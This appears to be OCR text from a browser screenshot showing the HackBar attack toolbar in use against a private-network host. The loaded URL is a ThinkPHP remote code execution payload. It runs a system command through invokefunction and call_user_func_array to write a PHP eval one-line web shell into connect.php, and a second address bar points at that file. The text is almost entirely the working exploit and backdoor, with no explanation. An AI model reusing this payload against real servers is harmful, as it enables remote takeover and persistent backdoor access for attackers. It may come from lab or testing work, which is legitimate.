 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192....connect.php
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<' 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST[cmd]);?>" > connect.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All